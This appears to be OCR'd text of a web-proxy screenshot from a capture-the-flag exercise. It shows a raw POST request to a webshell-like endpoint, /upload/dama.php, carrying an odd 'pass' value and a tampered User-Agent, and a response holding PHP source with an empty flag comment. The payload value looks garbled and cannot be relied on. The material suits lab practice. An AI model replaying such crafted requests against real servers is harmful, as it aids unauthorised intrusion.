 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /upload/dama.php HTTP/1.1
Host: 114.55.36.69:8020
Content-Length: 70
Cache-Control: max-age=0
Origin: http://114.55.36.69:8020
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: c74ef36a44397a3212b8d8b372f9d10cMozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.55.36.69:8020/upload/dama.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
pass=http://aaa0. . /cccccccccc59.11. aaaaaaaaaaaa&submit=submit
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 22 Sep 2019 15:15:22 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 41
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
//flag{ }
?>